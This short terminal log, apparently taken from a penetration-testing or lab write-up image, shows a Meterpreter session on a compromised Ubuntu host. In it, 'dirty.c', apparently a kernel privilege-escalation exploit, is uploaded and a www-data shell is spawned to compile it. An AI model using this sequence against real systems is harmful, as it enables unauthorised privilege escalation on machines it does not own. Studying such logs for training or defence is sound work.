 meterpreter > upload ~/Downloads/dirty.c
[*] uploading  : /home/kali/Downloads/dirty.c -> dirty.c
[*] Uploaded -1.00 B of 4.89 KiB (-0.02%): /home/kali/Downloads/dirty.c -> dirty.c
[*] uploaded   : /home/kali/Downloads/dirty.c -> dirty.c
meterpreter > shell
Process 7129 created.
Channel 9 created.
/bin/bash -i
bash: no job control in this shell
www-data@ubuntu:/tmp$ gcc -pthread dirty.c -o dirty -lcrypt
gcc -pthread dirty.c -o dirty -lcrypt
www-data@ubuntu:/tmp$ ls
ls
dirty
dirty.c